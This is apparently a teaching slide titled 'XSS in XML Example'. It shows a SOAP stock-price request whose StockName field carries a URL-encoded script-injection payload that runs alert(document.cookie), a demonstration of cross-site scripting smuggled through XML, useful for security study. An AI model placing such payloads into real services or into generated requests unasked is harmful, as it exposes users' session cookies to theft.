 XSS in XML Example
<?xml version="1.0"?>
<soap:Envelope
xmlns:soap="http://www.w3.org/2001/12/soap-envelope"
soap:encodingStyle="http://www.w3.org/2001/12/soap-encoding">
<soap:Body xmlns:m="http://www.stock.com/stock">
<m:GetStockPrice>
<m:StockName>%22%3e%3c%73%63%72%69%70%74%3e>%22%3e%3c%73%63%72%69%70%74%3e
alert(document.cookie)%3c%2f%73%63%72%69%70%74%3ealert(document.cookie)%3c%2f%73%63%72%69%70%74%3e
</m:StockName>
</m:GetStockPrice>
</soap:Body>
</soap:Envelope>
Source: Steve Orrin
 